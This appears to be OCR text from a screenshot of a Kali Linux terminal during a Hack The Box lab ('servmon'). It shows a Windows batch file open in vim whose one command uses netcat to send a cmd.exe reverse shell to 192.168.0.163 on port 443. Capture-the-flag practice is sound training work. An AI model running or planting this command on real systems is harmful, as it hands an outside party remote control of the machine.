 Applications Places Terminal 20 Jun 13:58 1
root@kali: ~/HTB/servmon
root@kali: ~ × root@kali: ~/HTB/servmon ×
@echo off
C:\Temp\nc.exe 192.168.0.163 443 -e cmd.exe
~
~
~
~
~
~
~
~
-- INSERT -- 2,29 All
root@kali:~/HTB/servmon#
[htb] 0:[tmux]-Z 1:bash* "kali" 13:58 20-Jun-20